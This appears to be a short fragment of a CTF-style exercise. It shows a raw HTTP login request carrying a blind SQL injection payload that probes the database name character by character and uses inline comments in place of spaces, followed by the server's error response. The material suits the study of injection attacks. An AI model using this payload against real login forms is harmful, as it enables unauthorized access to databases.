 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Origin: http://b.y1ng.vip:2018
Connection: close
Referer: http://b.y1ng.vip:2018/
Upgrade-Insecure-Requests: 1
username=admin'and/**/ascii(substr(database(),1,1))>0#&password=123
Content-Length: 57
Connection: close
Content-Type: text/html; charset=UTF-8
<script>alert("password error!");history.go(-1);</script>